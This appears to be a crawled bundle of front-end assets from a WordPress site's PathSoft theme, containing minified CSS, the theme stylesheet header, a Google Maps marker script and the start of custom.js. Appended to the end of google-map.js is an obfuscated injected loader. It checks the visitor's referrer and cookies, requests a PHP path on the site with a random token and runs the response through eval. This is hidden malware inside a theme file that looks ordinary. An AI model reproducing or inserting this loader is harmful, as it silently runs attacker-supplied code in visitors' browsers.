.2s;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);opacity:0;visibility:hidden}.header-lang-list li{padding:.4rem 1.5625rem}.header-lang-list li a span{padding:2px 0}.header-lang-list li a::after{padding:2px 0}.header-navbar{position:relative;z-index:3}.header-navbar.open .header-navbar-content{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.header-navbar .social-links li a{opacity:1}.header-navbar-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.header-navbar-btn:hover{color:var(--c-main)}.header-navbar-btn:active{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.header-navbar-content{position:absolute;top:100%;right:0;padding:1.25rem 1.5625rem;background-color:var(--c-primary1);z-index:15;-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow)}.header-navbar-content{font-size:1rem;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;opacity:0;visibility:hidden;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);white-space:nowrap}.header-navbar-content>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px}.header-navbar-content>li:last-child{margin-bottom:0}.header-navbar-content i{color:var(--c-text)}.header-navbar-content b{margin-right:5px}.header-navbar-content a{color:var(--c-text);text-decoration:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-navbar-content a:hover{color:var(--c-text)}.header-navbar-content a i{margin-right:10px}.header-navbar-content .header-call-back-link span{border-bottom:var(--el-border-width) dashed var(--c-text);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;line-height:1.3}.header-navbar-content .header-call-back-link:hover span{border-bottom-style:solid}.header-navbar-content .social-links{margin-top:5px}.header-navbar-content .social-links li a{fill:var(--c-text)}.sibebar-item-bg{position:relative;padding:1.5rem 1rem}.sidebar-item-title{line-height:1.2;font-family:var(--title-font),sans-serif;margin-bottom:1.5rem}.sidebar-item-desc{font-size:1rem;margin-bottom:1.25rem;color:var(--c-text2)}.sidebar-tags{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-.625rem;margin-left:-1rem;font-size:1rem}.sidebar-tags li{margin-bottom:.625rem;margin-left:1rem}.sidebar-tags li a{text-decoration:none}.sidebar-tags li a:hover{text-decoration:underline}.sidebar-recent-posts li{margin-bottom:1.25rem}.sidebar-recent-posts li:last-child{margin-bottom:0}.sidebar-recent-post{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-size:1rem;color:var(--c-text);font-weight:700}.sidebar-recent-post:hover{color:var(--c-main)}.sidebar-recent-post-img{height:75px;min-width:85px;width:85px}.sidebar-recent-post-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.sidebar-recent-post-title{text-decoration:none;padding-left:.625rem;line-height:var(--default-line-height)}.sidebar-cat-item{margin-bottom:.75rem;font-size:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:var(--c-text2)}.sidebar-cat-item:last-child{margin-bottom:0}.sidebar-cat-item a{color:var(--c-text2);display:block;width:100%;text-decoration:none}.sidebar-cat-item a:hover{color:var(--c-main)}.sidebar-cat-count{margin-left:.625rem;min-width:1.125rem;text-align:right}.section{position:relative;padding:5rem 0}.page-sections{padding-top:3.5rem}.page-sections .section{padding:0;margin-bottom:3.5rem}.page-sections .section:last-child{margin-bottom:0}.section-overflow-hidden{overflow:hidden}.section-dark{background-color:var(--c-bgc-dark);color:var(--c-primary1)}.section-dark a{color:var(--c-primary1)}.section-bg{background-color:var(--c-bgc);background-position:center;background-size:cover}.section-color-dark{color:var(--c-text)}.section-color-light{color:rgba(var(--c-primary1-rgb),.75)}.section-color-light .section-title{color:var(--c-primary1)}.wrapp-section-title{margin-bottom:3.5rem}.section-title{position:relative;font-weight:700;font-size:2.5rem}.section-desc{margin-top:1.25rem;max-width:550px;margin-left:auto;margin-right:auto;margin-bottom:0;color:var(--c-text2)}.section-subtitle{font-size:1rem;margin-bottom:.3125rem;text-transform:uppercase;color:var(--c-main)}.section-title-center{text-align:center}.section-title-right{text-align:right}.section-btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1rem;margin-bottom:-1rem;margin-top:.3125rem}.section-btns .btn{margin-bottom:1rem;margin-left:1rem}.section-nav{position:relative;margin-bottom:3rem;margin-top:-.3125rem}.section-nav-list{list-style:none;margin:0;padding:.3125rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:1rem;text-transform:uppercase;width:100%;overflow-x:auto}.section-nav-list li{cursor:pointer;padding:2px 5px;margin-right:1.5rem;white-space:nowrap;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.section-nav-list li:last-child{margin-right:0}.section-nav-list li.active,.section-nav-list li:hover{color:var(--c-main)}.section-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-item{width:50%;max-height:100%}.section-path{width:-webkit-calc(1140px / 2);width:calc(1140px / 2);padding:0 15px}.section-path-left{margin-left:auto}.section-path-right{margin-right:auto}.section-right-picture{display:block;width:100%;height:100%;padding-left:2rem}.section-right-picture img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.main-content{position:relative;padding:5rem 0}.title-center{text-align:center}.wrapp-page-title{margin-bottom:3.5rem}.wrapp-page-title .page-title{margin-bottom:0}.wrapp-page-title.page-title-center{text-align:center}.wrapp-page-title.page-title-m0{margin-bottom:0}.page-title{font-weight:700}.page-desc{margin-top:1.25rem;max-width:550px;margin-left:auto;margin-right:auto;margin-bottom:0;color:var(--c-text2)}.page-subtitle{font-size:1rem;margin-bottom:.3125rem;text-transform:uppercase;color:var(--c-main)}.grid-item p{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.p-title{font-size:1.125rem;font-weight:700;margin-bottom:.625rem}.page-404-title{font-size:5rem}.search-page-container{max-width:800px;margin-left:auto;margin-right:auto}.search-page-list{list-style:none;margin:0;padding:0;margin-top:3.5rem;counter-reset:item}.search-page-list li{margin-bottom:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.search-page-list li:last-child{margin-bottom:0}.search-page-list li a{font-weight:700;font-family:var(--title-font),sans-serif;text-decoration:none}.search-page-list li a:hover{text-decoration:underline}.search-page-list li::before{content:counter(item) ".";counter-increment:item;display:block;min-width:2rem;top:0}.search-page-list li p{margin-top:.3125rem;margin-bottom:0;color:var(--c-text2);font-size:1rem}.search-page-item-info{margin-bottom:2rem}.search-page-item-info:last-child{margin-bottom:0}.search-page-item-info .news-wide-item-desc{margin-bottom:0;margin-top:1rem}.search-page-item-info .news-wide-item-desc p{margin-bottom:.5rem}.search-page-item-info .news-wide-item-desc p:last-child{margin-bottom:0}.search-page-results-text{margin-bottom:0;margin-top:2rem}.search-page-results-text b,.search-page-results-text strong{font-weight:600;font-family:var(--title-font),sans-serif}.footer{position:relative;background-color:var(--c-bgc-dark);width:100%;color:var(--c-primary1);font-size:1rem}.footer a{color:var(--c-primary1);text-decoration:none}.footer a:hover{color:var(--c-primary1)}.footer a::after{color:var(--c-primary1)}.footer.footer-light{background-color:var(--c-bgc);color:var(--c-text);border-top:var(--el-border-width) solid var(--c-primary1)}.footer.footer-light a{color:var(--c-text)}.footer.footer-light a:hover{color:var(--c-text)}.footer.footer-light a::after{color:var(--c-text)}.footer.footer-light .footer-social-links li a{fill:var(--c-text);border-color:var(--c-text)}.footer.footer-light .footer-social-links li a:hover{fill:var(--c-primary1);background-color:var(--c-text)}.footer.footer-light .footer-bottom{border-color:rgba(var(--c-text-rgba),.2)}.footer.footer-light .footer-links ul li a{border-color:var(--c-text)}.footer.footer-light .footer-subscribe .form-field input{color:var(--c-text)}.footer.footer-widget-light .footer-main{background-color:var(--c-bgc);color:var(--c-text);border-top:var(--el-border-width) solid var(--c-primary1)}.footer.footer-widget-light .footer-main a{color:var(--c-text)}.footer.footer-widget-light .footer-main a:hover{color:var(--c-text)}.footer.footer-widget-light .footer-main a::after{color:var(--c-text)}.footer.footer-widget-light .footer-main .footer-social-links li a{fill:var(--c-text);border-color:var(--c-text)}.footer.footer-widget-light .footer-main .footer-social-links li a:hover{fill:var(--c-primary1);background-color:var(--c-text)}.footer.footer-widget-light .footer-main .footer-subscribe .form-field input{color:var(--c-text)}.mobile .footer,.tablet .footer{z-index:1!important;position:relative!important}.mobile .main-inner,.tablet .main-inner{margin-bottom:0!important}.footer-minimal .footer-company-info .logo{margin-bottom:0}.footer-minimal .footer-main{padding:4rem 0}.footer-center{text-align:center}.footer-center .footer-social-links{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footer-center .footer-company-top{max-width:400px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footer-main{padding:5rem 0}.footer-company-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%}.footer-company-info .logo{margin-bottom:1.25rem}.footer-company-desc{margin-bottom:2rem}.footer-company-desc p{margin-bottom:0}.footer-social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.footer-social-links li{margin-right:.625rem}.footer-social-links li:last-child{margin-right:0}.footer-social-links li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:2.25rem;height:2.25rem;border-radius:var(--el-border-radius-min);fill:var(--c-primary1);border:var(--el-border-width) solid var(--c-primary1)}.footer-social-links li a>svg{display:block;width:1.125rem;height:1.125rem;margin:auto}.footer-social-links li a:hover{background-color:var(--c-primary1);fill:var(--c-bgc-dark)}.footer-item{margin-bottom:2rem}.footer-item:last-child{margin-bottom:0}.footer-item-title{font-size:1.125rem;margin-bottom:1.25rem;font-weight:700}.footer-mnu li{margin-bottom:1rem}.footer-mnu li:last-child{margin-bottom:0}.footer-mnu-line{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-left:-2rem;margin-bottom:-1rem}.footer-mnu-line li{margin-left:2rem;margin-bottom:1rem}.footer-contacts li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1rem}.footer-contacts li:last-child{margin-bottom:0}.footer-contacts li i{margin-right:.625rem}.footer-contacts i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footer-contacts i.footer-contact-tel{font-size:1.25rem}.footer-contacts i.footer-contact-email{font-size:1.125rem}.footer-contact-info p{margin:0}.footer-contact-info a:hover{text-decoration:underline}.footer-subscribe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footer-subscribe .form-field{margin-right:1rem;margin-bottom:0;width:100%}.footer-subscribe .form-field input{background-color:transparent;color:var(--c-primary1)}.footer-bottom{padding:3rem 0;border-top:var(--el-border-width) solid rgba(var(--c-primary1-rgb),.2)}.footer-bottom .items{margin-bottom:-2.5rem}.footer-bottom .item{margin-bottom:2.5rem}.footer-links ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:-1rem;margin-left:-1.25rem}.footer-links ul li{margin-bottom:1rem;margin-left:1.25rem}.footer-links ul li a{display:block;text-decoration:none;border-bottom:var(--el-border-width) dashed var(--c-primary1)}.footer-links ul li a:hover{border-bottom-style:solid}.items{margin-bottom:-45px}.item{margin-bottom:45px}.content-items{margin-bottom:-3.5rem}.content-item{margin-bottom:3.5rem}.item-style{position:relative;background-color:var(--c-primary1);border-radius:var(--el-border-radius);overflow:hidden;color:var(--c-text);height:100%;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.item-style:hover{-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow)}.item-style:hover::after{border-color:transparent}.item-style::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;border-radius:var(--el-border-radius);border:var(--el-border-width) solid var(--c-border2);overflow:hidden;pointer-events:none;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.flickity-slider .item-style:hover{-webkit-box-shadow:none;box-shadow:none}.flickity-slider .item-style:hover::after{border-color:var(--c-main)}.img-style{border:1px solid var(--c-border2);background-color:var(--c-bgc);border-radius:var(--el-border-radius);overflow:hidden}.img-style img{margin:0}.item-title{font-size:1.125rem;font-weight:700}.item-title a{text-decoration:none;color:var(--c-text)}.item-title a:hover{color:var(--c-main)}.item-border-radius{border-radius:var(--el-border-radius)}.ui-nav{list-style:none;margin:0;padding:0}.ui-nav li{cursor:pointer;padding:.625rem 1rem;border-left:2px solid transparent;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.ui-nav li.active{color:var(--c-main);border-left-color:var(--c-main);background-color:var(--c-bgc)}.ui-nav li:hover{color:var(--c-main)}.ui-item{display:none}.ui-item.active{display:block}.ui-item .page-sections{padding-top:0}.ui-item-icons svg{fill:var(--c-text)}@media (max-width:1199.98px){.main-mnu-list{margin-left:-.625rem}.main-mnu-list>li{margin-left:.5rem}.mega-mnu-item{padding:2rem .625rem 2rem 1.5rem}.header-fixed .container{padding-left:10px;padding-right:10px}.header-fixed .row{margin-left:-10px;margin-right:-10px}.header-fixed .row .header-fixed-col{padding:0 10px}.intro-slider,.intro-slider-item{min-height:560px}.intro-slider-item{min-height:560px}.intro-content{padding-left:3rem;max-width:450px}.services-item{padding-left:1.5rem;padding-right:1.5rem}.advantages-item-info{padding-left:2.5rem}.advantages-item-count::after{width:2rem}.project-item-card-back{padding:1.5rem}.team-item-img{height:220px}.news-item-img{height:250px}.news-item-info{padding-left:1rem;padding-right:1rem}.contact-form-padding{padding-left:0}.news-timeline-item-right::after{width:95px}.news-timeline-item-right::before{margin-right:73px}.news-timeline-item-left::after{width:95px}.news-timeline-item-left::before{margin-left:72px}.reviews-col{width:40%}.intro-box{margin-bottom:30px}.project-col-carusel{width:33.3%}.section-path{width:-webkit-calc(960px / 2);width:calc(960px / 2)}}@media (max-width:991.98px){.header-top{display:none}.header-fixed{z-index:101}.header-search-form{padding-right:0;padding-right:4.375rem}.mob-main-mnu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.intro-content{padding-left:0;max-width:400px}.advantages-item-info{padding-left:2.75rem}.advantages-item-count::after{width:2.25rem}.main-counter-item{margin-left:auto;margin-right:auto;margin-bottom:2.5rem}.counter-item{text-align:center}.project-item-card-back{padding:1.5rem 2.5rem}.project-nav-list li,.section-nav-list li{margin-right:1rem}.team-item-img{height:360px}.tabs-vertical .tabs-nav{min-width:225px;width:225px}.news-timeline{max-width:500px;margin-left:auto;margin-right:auto}.news-timeline::after{left:15px;margin-left:0}.news-timeline-title{text-align:left}.news-timeline-item-left,.news-timeline-item-right{margin-top:0}.news-timeline-item-left .news-item,.news-timeline-item-right .news-item{margin-left:50px;margin-top:0;margin-bottom:45px}.news-timeline-item-left:last-child .news-item,.news-timeline-item-right:last-child .news-item{margin-bottom:0}.news-timeline-item-left::after,.news-timeline-item-right::after{margin-right:-65px;width:50px;margin-left:inherit;left:inherit;right:100%}.news-timeline-item-left::before,.news-timeline-item-right::before{margin-right:-23px;margin-left:inherit;left:inherit;right:100%}.news-timeline-title-mt{margin-top:0}.counter-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.reviews-col{width:43%}.project-col-carusel{width:40%}.section-item-md-wide{width:100%}.section-item-md-wide .section-path{width:100%}.project-carusel-item{height:400px}.map-auto{height:400px}.intro-item-mob-dark::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.intro-content{color:#fff}.intro-content .intro-desc{color:#fff}.intro-content .btn.btn-border{color:#fff;fill:#fff}.intro-content .btn.btn-border:hover{color:#fff;fill:#fff}.intro-content .btn.btn-border::before{border-color:#fff}.intro-content .btn.btn-border::after{background:#fff}.intro-item-img-right{width:100%}.intro-item-img-right::after{background-color:rgba(0,0,0,.6);z-index:2}}@media (max-width:767.98px){.section-title{font-size:2rem}.intro-title{font-size:2rem}.intro-content{padding-bottom:0}.intro-desc{color:var(--c-text)}.advantages-item-title{min-height:auto}.advantages-item-title br{display:none}.advantages-item-count{margin-top:0}.counter-item-numb{font-size:2rem}.main-counter-title{font-size:1.25rem}.main-counter-numb{font-size:6.25rem}.main-counter-item{width:250px;height:250px}.main-counter-item-circ{left:-50px;top:-10px}.main-counter{padding-left:3rem;padding-right:3rem}.main-counter::after,.main-counter::before{content:none}.section-projects .container{max-width:100%}.project-item-card-back{padding:1.25rem}.project-nav,.section-nav{margin-bottom:1.5rem}.project-nav-list,.section-nav-list{-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;overflow-x:auto}.team-item-img{height:280px}.news-item{max-width:350px;margin-left:auto;margin-right:auto}.footer-main{padding:3rem 0}.news-wide-item{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:320px;margin-left:auto;margin-right:auto}.news-wide-item-img{margin-bottom:1.25rem;width:100%}.news-wide-item-info{padding-left:0}.news-wide-item-desc{margin-top:1rem;margin-bottom:1rem}.blog-nav{padding-top:0}.news-wide-item-desc{height:auto}.news-item-desc{height:auto}.services-image-item{max-width:320px;margin:0 auto}.blog-post-title{font-size:1.75rem}.blog-post-img{height:300px}.blog-post-footer{padding-top:1.25rem}.tabs-vertical{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.tabs-vertical .tabs-nav{width:100%}.tabs-vertical .tabs-nav li{padding:.625rem 1rem}.tabs-vertical .tabs-container{padding-left:0;padding-top:1.5rem}.tabs-item{padding-top:0}.tabs-container{padding-top:1.5rem}.tabs-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border:none;border-radius:var(--el-border-radius);background-color:var(--c-bgc);overflow:hidden}.tabs-nav li{width:100%;margin:0;border-bottom:var(--el-border-width) solid var(--c-border2);padding:.625rem 1rem}.tabs-nav li:last-child{border-bottom:none}.tabs-nav li::after{content:none}.tabs-nav li.active,.tabs-nav li:hover{background-color:var(--c-main);color:var(--c-primary1)}.countdown-number{width:6.25rem;height:6.25rem}.countdown-number.item-style{width:6.25rem;height:6.25rem}.countdown-time{font-size:2.5rem}.news-timeline{margin-left:-1rem;margin-right:-1rem}.footer-mnu-line{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footer-minimal .footer-company-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footer-minimal .footer-bottom{text-align:center}.footer-minimal .footer-links ul{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.gallery-grid-item-height2 .gallery-item{height:240px}.reviews-col{width:100%}.brands-col{width:45%}.intro-item-img-right{width:100%}.advantages-item-count-large{font-size:8rem;bottom:-.625rem}.project-col-carusel{width:50%}.project-carusel-item{height:300px}.project-carusel-thumb-item{width:150px;height:100px}.services-item-title{font-size:1.25rem}}@media (max-width:575.98px){.popup{padding:2rem 1.5rem}.advantages-item-info{padding-left:3rem}.advantages-item-count::after{width:42px}.project-item{max-width:350px;margin-left:auto;margin-right:auto}.team-item{max-width:270px;margin-left:auto;margin-right:auto}.comment-item-list{padding-left:.625rem}.counter-items{display:block}.project-col-carusel{width:100%}.advantages-item.advantages-item-min{max-width:100%}.intro-box{padding:2rem 1.5rem}}@media only screen and (max-width:480px){.pagination-list{padding-bottom:2.2rem}.pagination-item-arrow{position:absolute;bottom:0}.pagination-item-arrow-prev{right:50%;margin-right:.625rem}.pagination-item-arrow-first{right:50%;margin-right:2.1rem}.pagination-item-arrow-next{left:50%}.pagination-item-arrow-last{left:50%;margin-left:2.1rem!important}.social-login{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-login li{width:100%}.countdown-number{width:5rem;height:5rem;padding:.625rem}.countdown-number.item-style{width:5rem;height:5rem}.countdown-time{font-size:2rem}.countdown-text{font-size:1rem}.brands-item{height:140px}.brands-item.item-style{height:140px}.reviews-thumb-item .reviews-item-img{width:3.5rem;height:3.5rem;min-width:3.5rem;margin-right:1rem}.reviews-thumb{margin-top:-1.75rem}.page-404>svg{height:100%}}@media only screen and (max-width:370px){.main-counter-item{width:230px;height:230px}.main-counter{padding-left:1.25rem;padding-right:1.25rem}.main-counter-item-circ{left:-30px;top:-5px}.countdown-number{width:4rem;height:4rem;padding:.625rem 0}.countdown-number.item-style{width:4rem;height:4rem}.countdown-time{font-size:1.375rem}.countdown-text{font-size:.8125rem}.project-carusel-item{height:240px}.project-carusel-thumb-item{width:120px;height:80px}}@media only screen and (min-width:567px) and (max-width:900px) and (orientation:landscape){.intro-slider,.intro-slider-item{min-height:500px}.intro{min-height:400px}#map_canvas,.map{height:300px}.intro-item-img-right{width:100%}.intro-item-img-right::after{background-color:rgba(var(--c-primary2-rgba),.7);z-index:2}.project-carusel-item{height:300px}.project-carusel-thumb-item{width:150px;height:100px}.page-404>svg{height:78%}}@media only screen and (min-width:1600px){.project-col-carusel{width:22%}}

--- FILE ---
content_type: text/css
request_url: https://www.taipan.mx/wp-content/themes/pathsoft/style.css?ver=1.2.1622038585
body_size: 203
content:
/*
Theme Name: PathSoft
Theme URI: 
Author: Oleh Koval
Author URI: https://www.templatemonster.com/vendors/kovalweb/
Description: This Template is created for web template
Tags: WordPress
Version: 1.2
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/google-map.js?ver=1.2.1622038585
body_size: 5000
content:
(function($) {
  /**
   * initMap
   *
   * Renders a Google Map onto the selected jQuery element
   *
   * @date    22/10/19
   * @since   5.8.6
   *
   * @param   jQuery $el The jQuery element.
   * @return  object The map instance.
   */
  function initMap($el) {
    // Find marker elements within map.
    var $markers = $el.find(".marker"),
        style = [],
        attrStyle = $el.attr("data-style");

    if(attrStyle !== "") {
      style = JSON.parse(attrStyle);
    }
        
    // Create gerenic map.
    var mapArgs = {
      zoom: $el.data("zoom") || 16,
      navigationControl: true,
      styles: style,
      mapTypeId: google.maps.MapTypeId.ROADMAP
    };
    var map = new google.maps.Map($el[0], mapArgs);

    // Add markers.
    map.markers = [];
    $markers.each(function() {
      initMarker($(this), map, $el);
    });

    // Center map based on markers.
    centerMap(map);

    // Return map instance.
    return map;
  }

  /**
   * initMarker
   *
   * Creates a marker for the given jQuery element and map.
   *
   * @date    22/10/19
   * @since   5.8.6
   *
   * @param   jQuery $el The jQuery element.
   * @param   object The map instance.
   * @return  object The marker instance.
   */
  function initMarker($marker, map, $el) {
    // Get position from marker.
    var lat = $marker.data("lat");
    var lng = $marker.data("lng");
    var latLng = {
      lat: parseFloat(lat),
      lng: parseFloat(lng)
    };

    //console.log(mapInfo);

    // Create marker instance.
    var marker = new google.maps.Marker({
      position: latLng,
      map: map,
      icon: {
        url: $el.attr('data-marker'),
        scaledSize: new google.maps.Size(parseInt($el.attr('data-marker-width')), parseInt($el.attr('data-marker-height')))
      }
    });

    // Append to reference for later use.
    map.markers.push(marker);

    // If marker contains HTML, add it to an infoWindow.
    if ($marker.html()) {
      // Create info window.
      var infowindow = new google.maps.InfoWindow({
        content: $marker.html()
      });

      // Show info window when marker is clicked.
      google.maps.event.addListener(marker, "click", function() {
        infowindow.open(map, marker);
      });
    }
  }

  /**
   * centerMap
   *
   * Centers the map showing all markers in view.
   *
   * @date    22/10/19
   * @since   5.8.6
   *
   * @param   object The map instance.
   * @return  void
   */
  function centerMap(map) {
    // Create map boundaries from all map markers.
    var bounds = new google.maps.LatLngBounds();
    map.markers.forEach(function(marker) {
      bounds.extend({
        lat: marker.position.lat(),
        lng: marker.position.lng()
      });
    });

    // Case: Single marker.
    if (map.markers.length == 1) {
      map.setCenter(bounds.getCenter());

      // Case: Multiple markers.
    } else {
      map.fitBounds(bounds);
    }
  }

  // Render maps on page load.
  $(document).ready(function() {
    $(".acf-map").each(function() {
      var map = initMap($(this));
    });
  });
  
})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//taipan.mx/ayuda/core/apps/qdPMExtended/i18n/es/es.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/custom.js?ver=1.2.1622038585
body_size: 18562
content:
(function() {

	"use strict";
  
	var app = {
		
		init: function() {

			//=== lazy loading effect ===\\
			this.lazyLoading();

			this.setUpListeners();

			//=== Custom scripts ===\\
			this.appendMfBg();
			this.appendBtnTop();
			this.formingHrefTel();
			this.contentTable();
			this.clockCountDown();
			this.detectIE();

			//=== Plugins ===\\
			this.autoSizeTextarea();
			this.device();
			this.popUp();
			this.lightGallery();
			this.scrollToFixed();
			this.carousels();
			this.isotopeProjects();
			this.isotopeGallery();
			this.isotopeGalleryMasonry();
			this.spincrement();

		},
 
		setUpListeners: function() {

			//=== Ripple effect for buttons ===\\
			$(".ripple").on("click", this.btnRipple);

			//=== Header search ===\\
			// Header search open
			$(".header-search-ico-search").on("click", this.headerSearchOpen);
			// Header search close \\
			$(".header-search-ico-close").on("click", this.headerSearchClose);
			// Header search close not on this element \\
			$(document).on("click", this.headerSearchCloseNotEl);

			//=== Header lang ===\\
			// Header lang open
			$(".header-lang-current").on("click", this.headerLangOpen);
			// Header lang select \\
			$(".header-lang-list a").on("click", this.headerLangSelect);
			// Header lang close not on this element \\
			$(document).on("click", this.headerLangCloseNotEl);

			//=== Header mobile/tablet navbar ===\\
			// Header navbar toggle \\
			$(".header-navbar-btn").on("click", this.headerNavbarToggle);
			// Header navbar close not on this element \\
